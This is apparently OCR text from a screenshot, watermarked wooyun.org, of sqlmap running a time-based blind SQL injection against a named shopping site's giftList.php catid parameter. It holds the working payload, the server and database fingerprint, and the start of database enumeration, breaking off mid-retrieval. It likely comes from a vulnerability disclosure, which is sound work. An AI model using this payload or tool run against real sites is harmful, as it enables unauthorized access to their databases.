 管理员: sqlmap - sqlmap.py -u "http://www.imeach.com/giftList.php?catid=18&only=&order=&s...
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: catid=18 AND (SELECT * FROM (SELECT(SLEEP(5)))CHgX)&only=&order=&sc
ore=&sort= catid
---
[17:45:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[17:45:42] [INFO] fetching database names
[17:45:42] [INFO] fetching number of databases
[17:45:42] [INFO] retrieved:
[17:45:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
10
[17:46:20] [INFO] retrieved: informat_
www.wooyun.org